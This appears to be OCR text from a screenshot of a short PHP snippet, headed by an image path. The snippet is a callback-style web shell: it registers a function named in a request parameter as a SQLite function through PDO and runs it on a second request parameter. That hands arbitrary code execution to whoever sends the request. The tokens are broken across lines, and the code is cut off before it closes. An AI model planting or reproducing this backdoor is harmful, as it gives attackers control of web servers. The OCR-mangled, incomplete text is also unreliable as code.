
<?php
$e
 = 
$_REQUEST
[
'e'
];

$db
 = 
new
 PDO(
'sqlite:sqlite.db3'
);

$db
->sqliteCreateFunction(
'myfunc'
, 
$e
, 
1
);

$sth
 = 
$db
->prepare(
"SELECT myfunc(:exe
c)"
);

$sth
->execute(
array
(
':exec'
 => 
$_REQUEST
[
'pass'
?>
Function Calls
None